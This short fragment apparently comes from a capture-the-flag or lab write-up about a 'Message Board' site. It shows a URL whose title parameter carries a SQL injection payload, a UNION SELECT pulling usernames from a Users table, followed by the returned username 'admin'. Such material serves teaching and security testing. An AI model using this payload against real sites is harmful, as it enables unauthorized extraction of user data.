 Message Board
message_board.intheshell.page/?title=%27+UNION+SELECT+group_concat%28username%29+FROM+Users%
http://message_board.intheshell.page/?title=%27+UNION+SELECT+group_concat%28username%29+FROM+Users%3B
admin